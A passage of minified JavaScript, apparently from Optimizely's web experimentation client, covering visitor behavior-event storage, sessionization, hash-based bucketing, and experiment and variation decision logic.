o=s(r.fieldsNeeded,t);i.each(o,(function(t){e[u.serializeFieldKey(t)]=t}))}}})),e}},2961:function(t,n){n.FIELDS={NAME:"n",TIME:"t",TYPE:"y",CATEGORY:"c",REVENUE:"r",SESSION_ID:"s",OPTIONS:"o",SESSION_INDEX:"si"},n.FIELDS_V0_2={name:n.FIELDS.NAME,time:n.FIELDS.TIME,type:n.FIELDS.TYPE,category:n.FIELDS.CATEGORY,tags:n.FIELDS.OPTIONS,session_index:n.FIELDS.SESSION_INDEX}},9959:function(t,n,e){var i=e(1167),r=e(2961),o=e(331).getFieldValue,a=e(1925);function u(t,n,e,o,a){this[r.FIELDS.NAME]=t,this[r.FIELDS.TYPE]=n,i.isString(e)&&e.trim().length>0&&(this[r.FIELDS.CATEGORY]=e),o&&i.keys(o).length>0&&(this[r.FIELDS.OPTIONS]=o),i.isUndefined(a)||(this[r.FIELDS.REVENUE]=a)}function s(t,n,e,o){this.eventBase=t,this[r.FIELDS.TIME]=n,i.isUndefined(e)||(this[r.FIELDS.SESSION_ID]=e),i.isUndefined(o)||(this[r.FIELDS.SESSION_INDEX]=o)}n._=u,u.prototype.digest=function(){var t=function(t,n){return encodeURIComponent(t)+"="+encodeURIComponent(n)},n=[];if(n.push(t(r.FIELDS.NAME,this[r.FIELDS.NAME])),n.push(t(r.FIELDS.TYPE,this[r.FIELDS.TYPE])),this[r.FIELDS.CATEGORY]&&n.push(t(r.FIELDS.CATEGORY,this[r.FIELDS.CATEGORY])),this[r.FIELDS.REVENUE]&&n.push(t(r.FIELDS.REVENUE,this[r.FIELDS.REVENUE])),!this[r.FIELDS.OPTIONS])return n.join("&");var e=this[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(e),(function(t){return e.hasOwnProperty(t)}));o=o.sort();for(var a=0;a<o.length;a++)n.push(t(o[a],e[o[a]]));return n.join("&")},u.prototype.hash=function(){return this.hash_||(this.hash_=a.hashToHex(a.toByteString(this.digest()),a.Seed.BEHAVIOR_EVENT)),this.hash_},u.prototype.setHash=function(t){this.hash_=t},u.prototype.reHash=function(){this.hash_=null,this.hash()},u.prototype.equals=function(t){if(this.hash()!==t.hash()||this[r.FIELDS.NAME]!==t[r.FIELDS.NAME]||this[r.FIELDS.TYPE]!==t[r.FIELDS.TYPE]||this[r.FIELDS.CATEGORY]!==t[r.FIELDS.CATEGORY]||this[r.FIELDS.REVENUE]!==t[r.FIELDS.REVENUE])return!1;var n=this[r.FIELDS.OPTIONS]||{},e=t[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(n),(function(t){return n.hasOwnProperty(t)})),a=i.filter(i.keys(e),(function(t){return e.hasOwnProperty(t)}));if(o.length!==a.length)return!1;for(var u=0;u<o.length;u++){var s=o[u];if(!e.hasOwnProperty(s)||n[s]!==e[s])return!1}return!0},u.prototype.getValueOrDefault=function(t,n){var e=o(this,t);return i.isUndefined(e)?n:e},u.prototype.setFieldValue=function(t,n){t!==r.FIELDS.NAME&&t!==r.FIELDS.TYPE&&t!==r.FIELDS.CATEGORY&&t!==r.FIELDS.REVENUE&&t!==r.FIELDS.OPTIONS||(this[t]=n,this.reHash())},n.J=s,s.prototype.getValueOrDefault=function(t,n){if(0===t.length)return this;var e={};e[r.FIELDS.TIME]=this[r.FIELDS.TIME],e[r.FIELDS.SESSION_ID]=this[r.FIELDS.SESSION_ID],e[r.FIELDS.SESSION_INDEX]=this[r.FIELDS.SESSION_INDEX];var a=o(e,t);return i.isUndefined(a)?this.eventBase.getValueOrDefault(t,n):a},s.prototype.setFieldValue=function(t,n){t===r.FIELDS.TIME||t===r.FIELDS.SESSION_ID||t===r.FIELDS.SESSION_INDEX?this[t]=n:this.eventBase.setFieldValue(t,n)};var c={n:"name",y:"type",c:"category",r:"revenue",s:"session_id",o:"tags",si:"session_index"};s.prototype.readableEvent=function(){var t,n,e=function(t){return i.isString(t)?'"'+t+'"':t},o=this,a=[];i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.SESSION_ID],(function(r){t=c[r],n=o.getValueOrDefault([r]),i.isUndefined(n)||a.push(t+": "+e(n))}));var u=[];if(t=c[r.FIELDS.OPTIONS],n=o.getValueOrDefault([r.FIELDS.OPTIONS]),i.isUndefined(n)||(i.each(n,(function(t,n){u.push(n+": "+String(e(t)))})),a.push(t+": {\n\t\t"+u.join(",\n\t\t")+"\n\t}")),n=o.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(n)&&(n=e(new Date(n).toString())),!i.isUndefined(n)){a.push("timestamp: "+n)}return"{\n\t"+a.join(",\n\t")+"\n}"},s.prototype.toObject=function(t){var n,e,o={},a=this;i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.OPTIONS,r.FIELDS.SESSION_INDEX],(function(t){n=c[t],e=a.getValueOrDefault([t],t===r.FIELDS.OPTIONS?{}:void 0),i.isUndefined(e)||(o[n]=e)}));var u=c[r.FIELDS.OPTIONS],s=c[r.FIELDS.REVENUE];if(t&&t.revenueAsTag&&o[s]&&(o[u]=o[u]||{},o[u][s]=o[s],delete o[s]),e=a.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(e))if(t&&t.timeAsTimestamp){o.timestamp=new Date(e)}else{o.time=e}return o}},4047:function(t,n,e){var i=e(6410);n.initializeStore=i.initialize,n.addEvent=i.addEvent,n.getEvents=i.getEvents,n.getEventCount=i.getEventCount},3109:function(t,n,e){var i=e(9959).J,r=e(5242),o=e(2961),a=e(9959)._;n.CURRENT_SESSION_INDEX=0;var u=18e5;function s(t,e){var i;i=n.isInSameSession(t,e)?t.getValueOrDefault([o.FIELDS.SESSION_ID]):e.getValueOrDefault([o.FIELDS.TIME]),e.setFieldValue(o.FIELDS.SESSION_ID,i)}function c(t,e,i){var r,a=t.getValueOrDefault([o.FIELDS.SESSION_INDEX]);r=n.isInSameSession(e,t)?a:i?a+1:a-1,e.setFieldValue(o.FIELDS.SESSION_INDEX,r)}n.isInSameSession=function(t,n){var e=t.getValueOrDefault([o.FIELDS.TIME],0),i=n.getValueOrDefault([o.FIELDS.TIME],0);return this.isTimestampInSameSession(e,i)},n.isTimestampInSameSession=function(t,n){return Math.abs(t-n)<u},n.updateSessionId=function(t,n){if(t){var e=t.getValueOrDefault([o.FIELDS.TIME]),r=t.getValueOrDefault([o.FIELDS.SESSION_ID]),u=n.getValueOrDefault([o.FIELDS.TIME]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?e:r,s(t=new i(new a("",""),e,r),n)}else n.setFieldValue(o.FIELDS.SESSION_ID,n.getValueOrDefault([o.FIELDS.TIME]))},n.updateSessionIndex=function(t,n){if(t){var e=t.getValueOrDefault([o.FIELDS.TIME]),r=t.getValueOrDefault([o.FIELDS.SESSION_INDEX]),u=n.getValueOrDefault([o.FIELDS.TIME]),s=t.getValueOrDefault([o.FIELDS.SESSION_ID]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?0:r,s="number"!=typeof s?e:s,c(t=new i(new a("",""),e,s,r),n,!1)}else n.setFieldValue(o.FIELDS.SESSION_INDEX,0)},n.sessionize=function(t){var e=t.length;if(0!==e){t[0].setFieldValue(o.FIELDS.SESSION_ID,t[0].getValueOrDefault([o.FIELDS.TIME]));for(var i=1;i<e;i++)s(t[i-1],t[i]);var a=n.CURRENT_SESSION_INDEX,f=t[e-1].getValueOrDefault([o.FIELDS.TIME]);r.now()-f>u&&(a+=1),t[e-1].setFieldValue(o.FIELDS.SESSION_INDEX,a);for(i=e-1;i>0;i--)c(t[i],t[i-1],!0)}},n.reindexIfNecessary=function(t,n,e){var i=function(t){for(var n=0;n<t.length;n++){var e=t[n].getValueOrDefault([o.FIELDS.SESSION_INDEX]);t[n].setFieldValue(o.FIELDS.SESSION_INDEX,e+1)}};-1===t.getValueOrDefault([o.FIELDS.SESSION_INDEX])&&(i(n),i(e))},n.sessionSortPredicate=function(t,n){return t[o.FIELDS.TIME]-n[o.FIELDS.TIME]},n.applyMigrations=function(t){return!1}},6410:function(t,n,e){var i=e(1167),r=e(4184),o=e(9430),a=e(5242),u=e(3209),s=e(6665),c=e(1004),f=e(3109),l=e(4029),d=n,h=e(9959).J,v=e(2961),p=e(2432),g=e(9959)._,m=(f=e(3109),e(1353)),_=m.get("stores/visitor_events"),w=m.get("stores/visitor_events_manager"),y={EVENTBASE:"eb",HASH:"h",TIMEBASE:"tb",TIMESTAMPS:"ts",DELTA:"d",INDEX:"i"};function b(t){s.dispatch(r.SET_VISITOR_EVENTS,t)}function E(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"baseMap",value:t})}function I(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"eventQueue",value:t})}function A(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"lastEvent",value:t})}function T(){return _.getEvents()}function S(){return w.getBaseMap()}function k(){return w.getEventQueue()}function R(){return w.getLastEvent()}function C(){var t=T().concat(k()),n=!1;return t.length>1e3&&(t=t.slice(-1e3),n=!0),b(t),I([]),n}n.initialize=function(t,n){if(!w.getInitialized()){d.S(t,n);var e=T();e.length>0&&A(e[e.length-1]);var i=k();i.length>0&&A(i[i.length-1]),s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"initialized",value:!0})}},n.addEvent=function(t){c.debug("Behavior store: adding event",t);var n=d.k(t);A(n),I(k().concat(n)),f.reindexIfNecessary(R(),T(),k()),d.R(k()),n.t&&function(t){try{var n=Number(o.get(p.COOKIES.OPTIMIZELY_SESSION,!1));if(isNaN(n)||0!==n){var e=n?f.isTimestampInSameSession(t,n)?t:0:t;o.set(p.COOKIES.OPTIMIZELY_SESSION,e.toString(),{path:"/",encodeValue:!1},!0)}}catch(i){c.error("Error setting session cookie",i)}}(n.t)},n.getEvents=function(){return k().length>0&&(C()&&f.sessionize(T()),d.N(T()),d.R(k())),T()},n.getEventCount=function(){return k().length+T().length},d.S=function(t,n){d.D(t,n)&&(d.N(T()),d.R(k())),f.sessionize(T())},d.D=function(t,n){if(0===t.length&&0===n.length)return b([]),I([]),!1;var e=!1,i=t[0]||n[0];return y.EVENTBASE in i?(b(d.O(t)),I(d.O(n))):(e=!0,b(d.M(t)),I(d.M(n))),k().length>0&&(C(),e=!0),b(d._updateBaseMapAndMaybeDedupe(T())),d._migrateEventBasesAndUpdateStore()&&(e=!0),e},d.M=function(t){for(var n=[],e=0;e<t.length;e++){var i=t[e],r=d.P(i);n[e]=new h(r,i[v.FIELDS.TIME])}return n},d._migrateEventBasesAndUpdateStore=function(){var t=!1,n=d.L();return f.applyMigrations(n)&&(t=!0,E({}),b(d._updateBaseMapAndMaybeDedupe(T())),I(d._updateBaseMapAndMaybeDedupe(k()))),t},d.U=function(){return a.now()},d.k=function(t){var n,e=t.name,i=t.type||"default",r=t.category||u.OTHER,o=t.tags||{};t.revenue&&(n=t.revenue);var a=new g(e,i,r,o,n);a=d.V(a);var s=d.U(),c=new h(a,s,-1);return f.updateSessionId(R(),c),f.updateSessionIndex(R(),c),c},d._updateBaseMapAndMaybeDedupe=function(t){for(var n=0;n<t.length;n++)t[n].eventBase=d.V(t[n].eventBase);return t},d.N=function(t){var n=d.F(t);l.persistBehaviorEvents(n)},d.R=function(t){var n=d.F(t);l.persistBehaviorEventQueue(n)},d.B=function(){var t;w.getCleared()||(b([]),I([]),d.N(T()),d.R(k()),E({}),A(null),t=!0,s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"cleared",value:t}))},d.V=function(t){var n=t.hash(),e=S(),r=e[n];if(i.isUndefined(r))return e[n]=[t],E(e),t;for(var o=0;o<r.length;o++)if(t.equals(r[o]))return r[o];return r.push(t),E(e),t},d.L=function(){var t=[],n=S();for(var e in n)!n.hasOwnProperty(e)||(t=t.concat(n[e]));return t},d.F=function(t){for(var n=function(t){var n={};n[v.FIELDS.NAME]=t.getValueOrDefault([v.FIELDS.NAME]),n[v.FIELDS.TYPE]=t.getValueOrDefault([v.FIELDS.TYPE]);var e=t.getValueOrDefault([v.FIELDS.CATEGORY]);i.isUndefined(e)||(n[v.FIELDS.CATEGORY]=e);var r=t.getValueOrDefault([v.FIELDS.REVENUE]);i.isUndefined(r)||(n[v.FIELDS.REVENUE]=r);var o=t.getValueOrDefault([v.FIELDS.OPTIONS]);return i.isUndefined(o)||(n[v.FIELDS.OPTIONS]=o),n},e=y,r=[],o="_idx_",a=0;a<t.length;a++){var u,s,c=t[a],f=c.eventBase;if(f.hasOwnProperty(o)){u=r[f[o]];var l=c[v.FIELDS.TIME]-(u[e.TIMEBASE]||0);(s={})[e.DELTA]=l,s[e.INDEX]=a,u[e.TIMESTAMPS].push(s)}else(u={})[e.EVENTBASE]=n(c),u[e.HASH]=f.hash(),u[e.TIMEBASE]=c[v.FIELDS.TIME],(s={})[e.DELTA]=0,s[e.INDEX]=a,u[e.TIMESTAMPS]=[s],r.push(u),f[o]=r.length-1}for(a=0;a<t.length;a++)delete t[a].eventBase[o];return r},d.P=function(t,n){var e=new g(t[v.FIELDS.NAME],t[v.FIELDS.TYPE],t[v.FIELDS.CATEGORY],t[v.FIELDS.OPTIONS],t[v.FIELDS.REVENUE]);return i.isUndefined(n)||e.setHash(n),e},d.O=function(t){for(var n=y,e=[],i=0;i<t.length;i++)for(var r=t[i],o=d.P(r[n.EVENTBASE],r[n.HASH]),a=r[n.TIMEBASE],u=r[n.TIMESTAMPS],s=0;s<u.length;s++){var c=u[s],f=new h(o,a+c[n.DELTA]);e[c[n.INDEX]]=f}return e},n.deserialize=function(t){return d.O(t)},n.mergeAllEvents=function(t){var n=[].concat.apply([],t);return n.sort(f.sessionSortPredicate),f.sessionize(n),n}},4184:function(t,n,e){var i=e(1032);t.exports=i({LOG:null,SET_LOGLEVEL:null,INITIALIZE_STATE:null,SET_DOMCONTENTLOADED:null,ACTIVATE:null,UPDATE_BEHAVIOR_STORE:null,DATA_LOADED:null,SET_CLIENT_NAME:null,SET_CLIENT_VERSION:null,LOAD_PERSISTED_LAYER_STATES:null,RECORD_GLOBAL_DECISION:null,RECORD_LAYER_DECISION:null,ENSURE_ORIGINAL_PUSHSTATE:null,ENSURE_ORIGINAL_REPLACESTATE:null,SET_VISITOR_ATTRIBUTES:null,SET_VISITOR_ATTRIBUTE_PENDING:null,LOAD_EXISTING_VISITOR_PROFILE:null,SET_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENT_QUEUE:null,SET_VISITOR_ID:null,SET_VISITOR_ID_VIA_API:null,SET_GA4_USER_ID:null,REFRESH_SESSION:null,LOAD_SESSION_STATE:null,UPDATE_VARIATION_ID_MAP:null,MERGE_VARIATION_ID_MAP:null,UPDATE_PREFERRED_LAYER_MAP:null,MERGE_PREFERRED_LAYER_MAP:null,UPDATE_CONTEXTUAL_MAB_MAP:null,MERGE_CONTEXTUAL_MAB_MAP:null,SET_ODP_SEGMENTS:null,RECORD_LAYER_DECISION_EVENT_ID:null,TRACK_VIEW_ACTIVATED_EVENT:null,REGISTER_ASYNC_DEFERRED:null,RESOLVE_DEFERRED:null,REJECT_DEFERRED:null,REGISTER_PLUGIN:null,ADD_CLEANUP_FN:null,CLEAR_CLEANUP_FN:null,ACTION_EXECUTED:null,REGISTER_ACTION:null,SET_VIEW_ACTIVE_STATE:null,UPDATE_PARSED_VIEW_METADATA:null,UPDATE_USER_SUPPLIED_METADATA:null,REGISTER_VIEWS:null,SET_GLOBAL_TAGS:null,SET_VIEW_BATCHING:null,RESET_VIEW_STATES:null,ATTACH_EVENT_STREAM_PUBLISHERS:null,DETACH_EVENT_STREAM_PUBLISHERS:null,LOAD_DIRECTIVE:null,SET_COOKIE_AGE:null,SET_COOKIE_DOMAIN:null,SET_COOKIE_AUTO_REFRESH:null,XDOMAIN_SET_DEFAULT_FRAME:null,XDOMAIN_ADD_FRAME:null,XDOMAIN_SET_MESSAGE:null,XDOMAIN_ADD_SUBSCRIBER:null,XDOMAIN_SET_CANONICAL_ORIGINS:null,XDOMAIN_SET_DISABLED:null,ADD_EMITTER_HANDLER:null,REMOVE_EMITTER_HANDLER:null,SET_INTEGRATION_SETTINGS:null,ADD_CHANGE:null,SET_CHANGE_APPLIER:null,REMOVE_ACTION_STATE:null,ANNOUNCE_PENDING_REDIRECT:null,LOAD_REDIRECT_DATA:null,REGISTER_TRACKED_REDIRECT_DATA:null,SET_PENDING_EVENT:null,REMOVE_PENDING_EVENT:null,LOAD_PENDING_EVENTS:null,SANDBOXED_FUNCTIONS_ADDED:null,SET_RUM_DATA:null,RECORD_API_USAGE:null,INITIALIZE_CHANGE_METRICS:null,RECORD_ACTIVATION_TYPE_USAGE:null,RECORD_AUDIENCE_USAGE:null,RECORD_CHANGE_MACROTASK_RATE:null,RECORD_CHANGE_OVERHEATED:null,RECORD_CHANGE_TYPE_USAGE:null,RECORD_DOM_OBSERVATION_OCCURENCE:null,RECORD_INTEGRATION_USAGE:null,RECORD_LAYER_FEATURE_USAGE:null,RECORD_LAYER_POLICY_USAGE:null,RECORD_RECOMMENDATIONS_USAGE:null,RECORD_VIEW_FEATURE_USAGE:null,RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT:null,RECORD_VISITOR_ID_LOCATOR_USAGE:null,RECORD_VISITOR_ID_ERROR:null,RECORD_STICKY_BUCKETING_FEATURE:null,SET_PERFORMANCE_MARKS_DATA:null,FINALIZE_BATCH_SNAPSHOT:null,REGISTER_PREVIOUS_BATCH:null,REGISTER_TRACKER_VISITOR:null,REGISTER_TRACKER_EVENT:null,REGISTER_TRACKER_DECISION:null,RESET_TRACKER_EVENTS:null,RESET_TRACKER_PREVIOUS_BATCHES:null,RESET_TRACKER_STORE:null,SET_TRACKER_POLLING:null,SET_TRACKER_BATCHING:null,SET_TRACKER_USE_BEACON:null,SET_TRACKER_SEND_EVENTS:null,SET_TRACKER_PERSISTABLE_STATE:null,SET_TRACKER_DIRTY:null,UPDATE_TRACKER_VISITOR_ATTRIBUTES:null,SET_UA_DATA:null})},2432:function(t,n,e){var i=e(1167),r=e(1032);n.COOKIES={OPT_OUT:"optimizelyOptOut",PREVIEW:"optimizelyPreview",REDIRECT:"optimizelyRedirectData",SESSION_STATE:"optimizelySessionState",OPTIMIZELY_SESSION:"optimizelySession",TOKEN:"optimizelyToken",VISITOR_ID:"optimizelyEndUserId",VISITOR_UUID:"optimizelyPPID"},n.LayerActivationTypes={CONDITIONAL:"conditional",IMMEDIATE:"immediate",MANUAL:"manual",READY:"ready",TIMEOUT:"timeout"},n.LogLevel={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4},n.Lifecycle=r({preActivate:null,postVisitorProfileLoad:null,postViewsActivated:null,postActivate:null}),n.ViewActivationTypes={immediate:"immediate",manual:"manual",callback:"callback",polling:"polling",URLChanged:"url_changed",DOMChanged:"dom_changed"},n.StorageKeys={PENDING_EVENTS:"pending_events",RELAYED_EVENTS:"relayed_events"},n.PluginTypes=r({visitorProfileProviders:null,viewProviders:null,audienceMatchers:null,viewMatchers:null,analyticsTrackers:null,viewTagLocators:null,userFeatureDefs:null,apiModules:null,changeAppliers:null,deciders:null,eventImplementations:null,viewTriggers:null}),n.ResourceTimingAttributes=r({connectStart:null,connectEnd:null,decodedBodySize:null,domainLookupStart:null,domainLookupEnd:null,duration:null,encodedBodySize:null,fetchStart:null,requestStart:null,responseStart:null,responseEnd:null,secureConnectionStart:null,startTime:null,transferSize:null,serverTiming:null}),n.RUMPerformanceTimingAttributes=r({blockTime:null}),n.AttributionTypes=r({FIRST_TOUCH:null,LAST_TOUCH:null}),n.SandboxedFunctions=r({XMLHttpRequest:null}),n.PerformanceData=r({performance_marks:null,resource_timing:null,performance_timing:null}),n.PerformanceCounters=r({mutation_observer_invocation:null,polling_invocation:null,match_selector_invocation:null}),n.VisitorStorageKeys={EVENTS:"events",EVENT_QUEUE:"event_queue",LAYER_MAP:"layer_map",LAYER_STATES:"layer_states",SESSION_STATE:"session_state",VISITOR_PROFILE:"visitor_profile",VARIATION_MAP:"variation_map",TRACKER_OPTIMIZELY:"tracker_optimizely",CONTEXTUAL_MAB:"contextual_mab",ODP_SEGMENTS:"odp_segments"},n.AllStorageKeys=i.assign({},n.StorageKeys,n.VisitorStorageKeys),n.ListTargetingKeyTypes={COOKIE:"c",QUERY:"q",JS_VARIABLE:"j"},n.VisitorIdLocatorType={COOKIE:"cookie",JS_VARIABLE:"js",LOCALSTORAGE:"localStorage",QUERY:"query"},n.AllocationPolicyEnum={CMAB:"contextual-multi-arm-bandit",MIN_REGRET:"min-regret",MIN_TIME:"min-time",MANUAL:"manual"}},3209:function(t){t.exports={OTHER:"other"}},2167:function(t,n){n.TYPES={ACTION:"action",ANALYTICS:"analytics",EDITOR:"editor",LIFECYCLE:"lifecycle"}},3864:function(t){t.exports={CLICK:"click",CUSTOM:"custom",ENGAGEMENT:"engagement",PAGEVIEW:"pageview"}},4250:function(t,n,e){var i=e(1032);n.TrackLayerDecisionTimingFlags=i({preRedirectPolicy:null,postRedirectPolicy:null,nonRedirectPolicy:null}),n.PreRedirectPolicies=i({PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT:null,PERSIST_BEFORE_REDIRECT:null}),n.PostRedirectPolicies=i({TRACK_IMMEDIATELY:null,TRACK_AFTER_SYNC:null}),n.NonRedirectPolicies=i({TRACK_IMMEDIATELY:null}),n.RedirectRelayMedia=i({COOKIE:null})},2065:function(t,n,e){var i=e(1925),r=n.TOTAL_POINTS=1e4;n.bucketingNumber=function(t,n,e){return i.hashToInt(t+n,e,r)},n.isHoldback=function(t,e){return n.bucketingNumber(t,e.id,i.Seed.IGNORING)<(e.holdback||0)},n.chooseWeightedCandidate=function(t,e,r){for(var o=n.bucketingNumber(t,e,i.Seed.BUCKETING),a=0;a<r.length;a++)if(r[a].endOfRange>o)return r[a].entityId;throw new Error("Unable to choose candidate")}},3323:function(t,n,e){var i=e(1167),r=e(4184),o=e(2065),a=e(5165),u=e(8825).b,s=e(6665),c=e(1004),f=e(1479);n.isValidExperiment=function(t,n){var e,r=i.partial(i.includes,t);return c.groupCollapsed("Decision / Evaluating audiences for experiment:",n,t),e=!n.audienceIds||a.evaluate(n.audienceIds,r),c.groupEnd(),c.debug("Decision / Experiment",n,"is valid?",e),e},n.selectVariation=function(t,n,e,a,l){if(c.debug("Decision / Selecting variation for experiment:",t.id),!t.variations||0===t.variations.length)throw new u('No variations in selected experiment "'+t.id+'"');if(!t.weightDistributions&&t.variations.length>1)throw new u('On selected experiment "'+t.id+'", weightDistributions must be defined if # variations > 1');var d;if(t.bucketingStrategy&&"impression"===t.bucketingStrategy)if(1===t.variations.length)d=t.variations[0].id;else{var h=a;d=o.chooseWeightedCandidate(e+h,t.id,t.weightDistributions)}else if(d=1===t.variations.length?t.variations[0].id:o.chooseWeightedCandidate(e,t.id,t.weightDistributions),null==t?void 0:t.deployed)c.debug("Decision / Experiment is deployed. Skipping bucketing.");else if(l&&l[t.id]){c.debug("Decision / Using preferredVariationMap to select variation for experiment:",t.id);var v=l[t.id];if(!i.find(t.variations,{id:v}))return s.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"stoppedVariation",id:t.id}),c.debug("Decision / Preferred variation:",v,"not found on experiment:",t.id,". Visitor not bucketed."),null;v!==d&&(s.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredVariation",id:t.id}),d=v)}var p=f.processCmabExperiment(t,d);p&&(d=p);var g=i.find(t.variations,{id:d});if(g)return c.debug("Decision / Selected variation:",g),g;throw new u('Unable to find selected variation: "'+d+'".')},n.getExperimentById=function(t,n){var e=i.find(t.experiments,{id:n});if(e)return e;throw new u("Unable to find selected experiment.")},n.hasVariationActionsOnView=function(t,n){return c.debug("Decision / Checking variation:",t,"for actions on pageId:",n),!!i.find(t.actions,(function(t){return t.pageId===n&&!i.isEmpty(t.changes)}))}},8825:function(t,n){function e(t){this.message=t}e.prototype=new Error,n.b=e},8859:function(t,n,e){var i=e(1167),r=e(4184),o=e(1497),a=e(9067),u=e(2065),s=e(3323),c=e(8825).b,f=e(1353),l=e(2432),d=e(6665),h=e(872),v=e(5594),p=e(1004),g=(e(850),e(5190)),m=f.get("stores/plugins"),_=f.get("stores/global"),w=f.get("stores/layer_data");function y(t){var n=m.getPlugin(l.PluginTypes.deciders,t);if(i.isEmpty(n))throw new Error("No deciders found for policy: "+t);return n}n.isPageIdRelevant=function(t){if(!t)return!1;var n=y(t.policy);return i.isFunction(n.includePageIdInDecisionTicket)?n.includePageIdInDecisionTicket(t):!0===n.includePageIdInDecisionTicket},n.createTicket=function(t){var n,e,r,o=i.pick(t,["bucketingId","globalHoldback","preferredVariationMap","pageId"]);return i.extend(o,{audienceIds:(n=t.visitorProfile,e=t.audiences,r=m.getAllPlugins(l.PluginTypes.audienceMatchers),i.reduce(e,(function(t,e){return a.isInAudience(n,e,r)&&t.push(e.id),t}),[])),activationId:_.getActivationId()}),o},n.decideGlobal=function(t){return{isGlobalHoldback:u.isHoldback(t.bucketingId,{id:null,holdback:t.globalHoldback})}},n.decideGroup=function(t,n){p.debug("Decision / Deciding layer for group: ",h.description(t));var e,o,a=n.preferredLayerId,s=!!a;try{(e=u.chooseWeightedCandidate(n.bucketingId,t.id,t.weightDistributions))&&"None"!==e||(o='Group traffic allocation. Visitor maps to a "hole" in the bucket space left by an experiment or campaign that\'s since been removed from the group')}catch(l){o="Group traffic allocation. Visitor maps to a point in the bucket space which has never been covered by any experiment or campaign."}if(s&&(p.debug("Decision / Using preferredLayerMap to select layer for group:",h.description(t)),a!==e&&(d.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredLayer",id:t.id}),e=a)),o)return{layerId:null,reason:o};if(!i.find(t.weightDistributions,{entityId:e})){var f="Visitor was"+(s?" sticky-":" non-sticky ")+"bucketed into a campaign ("+e+") which is not in the group";if(!s)throw new c(f);return{layerId:null,reason:f}}return{layerId:e}},n.decideLayer=function(t,n){var e,r;p.debug("Deciding: ",t,n);var a,f,l=y(t.policy),d={layerId:t.id,experimentId:null,variationId:null,isLayerHoldback:u.isHoldback(n.bucketingId,t),isLayerConcluded:!!t.concluded};if(i.isEmpty(t.experiments))throw new c("No experiments in layer.");try{if(l.decideLayer){p.debug("Decision / Using decider's custom decideLayer.");var h=l.decideLayer(t,n);e=h.experiment,r=h.variation}else p.debug("Decision / Using default decideLayer behavior."),e=l.selectExperiment(t,n.audienceIds,n.bucketingId),r=s.selectVariation(e,n.audienceIds,n.bucketingId,n.activationId,n.preferredVariationMap)}catch(v){a=v,(null!=(f=c)&&"undefined"!=typeof Symbol&&f[Symbol.hasInstance]?f[Symbol.hasInstance](a):a instanceof f)?d.reason=v.message:d.error=v}return d.experimentId=e?e.id:null,d.variationId=r?r.id:null,d.error&&(d.error.name="DecisionEngineError",o.emitError(d.error)),d},n.getDummyLayerDecision=function(t,n){var e,i=function(t,n){for(var e=0;e<t.experiments.length;e++)for(var i=0;i<t.experiments[e].variations.length;i++)if(n.indexOf(t.experiments[e].variations[i].id)>-1)return{experimentId:t.experiments[e].id,variationId:t.experiments[e].variations[i].id};return null}(t,n);return i?(p.log("Decision / Applying force variation:",i.variationId,"to Campaign",v.description(t)),e={layerId:t.id,variationId:i.variationId,experimentId:i.experimentId,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}):(p.log("No variation matches ids:",n,"in Campaign",v.description(t)),e={layerId:t.id,variationId:null,experimentId:null,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}),e},n.isInCohort=function(t){if(!t.experimentId||!t.variationId)return!1;var n=w.get(t.layerId);return!(g.isSingleExperimentPolicy(n.policy)&&t.isLayerHoldback)}},1353:function(t,n,e){var i=e(1167),r=e(3800),o=e(6665),a=e(2446),u=r.create(),s={action_data:e(8444),async_request:e(1773),audience_data:e(5252),change_data:e(9906),cleanup:e(411),client_metadata:e(510),cookie_options:e(8652),event_data:e(7610),event_emitter:e(3442),dimension_data:e(758),directive:e(4806),global:e(2684),history:e(2931),integration_settings:e(8117),layer:e(2238),layer_data:e(7633),log:e(7025),observed_redirect:e(6322),pending_events:e(8634),performance:e(8317),plugins:e(2539),provider_status:e(6211),pending_redirect:e(5123),rum:e(8567),sandbox:e(764),session:e(5271),tracker_optimizely:e(8377),ua_data:e(5656),view:e(3642),view_data:e(9757),visitor:e(4329),visitor_attribute_entity:e(4786),visitor_events:e(5269),visitor_events_manager:e(6577),visitor_id:e(8817),visitor_bucketing:e(5e3),xdomain:e(1699)};s.group_data=e(9103),o.registerStores(s),i.forOwn(s,(function(t,n){u.register("stores/"+n,o.getStore(n))})),u.register("core/plugins/matchers/key_value",a),t.exports=u},3702:function(t,n,e){var i=e(1167),r=e(4184),o=e(1497),a=e(9430),u=e(4594).v,s=e(2432),c=e(6665),f=e(1004),l=n.JSONParseError=u("JSONParseError"),d=e(5766),h=e(7136),v=e(6670),p="optimizely_show_preview",g="optimizely_disable",m="optimizely_editor",_="optimizely_p13n",w="optimizely_x_audiences",y="optimizely_x",b="optimizely_show_preview",E="optimizely_opt_out",I="optimizely_token",A="optimizely_force_tracking",T="optimizely_embed_editor";n.populateDirectiveData=function(){var t,n,e,u,S,k,R,C;!function(){var t="OFF",n=d.getQueryParamValue("optimizely_log");if(n){var e=n.split(":");""!==e[0]&&(t=String(e[0]).toUpperCase()),void 0!==e[1]&&f.setLogMatch(e[1])}f.setLogLevel(t)}(),function(){var t=v.getUserAgent()||"";if(!i.isString(t))return void f.warn("Directive / userAgent not a string");t=t.toLowerCase();var n=["googlebot","yahoo! 